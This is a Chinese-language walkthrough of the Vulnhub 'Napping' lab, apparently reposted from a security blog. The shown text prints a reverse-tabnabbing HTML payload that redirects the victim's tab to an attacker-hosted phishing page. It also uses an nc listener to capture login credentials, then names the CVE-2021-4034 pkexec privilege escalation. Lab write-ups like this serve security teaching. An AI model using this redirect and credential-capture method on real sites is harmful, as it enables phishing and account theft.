Vulnhub_Napping

Posted NowSec

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_Napping相关的知识,希望对你有一定的参考价值。

本文内容涉及程序/技术原理可能带有攻击性,仅用于安全研究和教学使用,务必在模拟环境下进行实验,请勿将其用于其他用途。

因此造成的后果自行承担,如有违反国家法律则自行承担全部法律责任,与作者及分享者无关

主机信息

kali:192.168.3.76

napping:192.168.31.47信息收集



使用Nmap探测目标主机发现开放22、80两个端口

nmap -A -p- 192.168.31.47







访问80端口发现是一个登录页和一个注册页



查看这两个网页的源码没有发现有价值的信息







尝试注册一个账户,登录后发现存在一个输入框

输入后会生成一个超链接点击会进行跳转



根据网页的描述,在输入一个网址之后,管理员会进行审核,且这种生成的URL容易存在tabnabbing攻击

漏洞利用



首先从真网站下载一个网页

wget http://192.168.31.47/index.php

然后再创建一个html文件,写入钓鱼网站的代码(文中该文件名为1.html)

<!DOCTYPE html>

<html>

<body>

<script>

if(window.opener) window.opener.parent.location.replace('http://192.168.31.76:8080/index.html');

if(window.opener != window) window.opener.parent.location.replace('http://192.168.31.76:8080/index.html');

</script>

</body>

</html>然后在网页目录下使用python开启一个http服务,使用nc监听钓鱼网站中使用的端口,在正常网页中填写构造的URL提交后,等待2-3分钟左右,NC就会返回一个用户名和密码



使用这个密码登录web界面,发现密码错误



然后尝试ssh登录,发现可以登录成功



查看daniel用户的家目录没有发现有用的信息



然后查看adrian用户家目录下存在三个文件



第一个是判断网站是否正常启动,并打印时间



这个文件为query.py脚本执行写入的log文件



查看user.txt发现没有权限

提权



查看系统版本分析该网站可能存在CVE-2021-4034 polkit的pkexec本地权限提升漏洞



然后查看gcc是否存在和版本号



将cve-2021-4034漏洞的poc下载到服务器后,使用gcc进行编译



查看编译后文件



执行编译文件获得root权限

查看flag

加入我的星球

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

以上是关于Vulnhub_Napping的主要内容,如果未能解决你的问题,请参考以下文章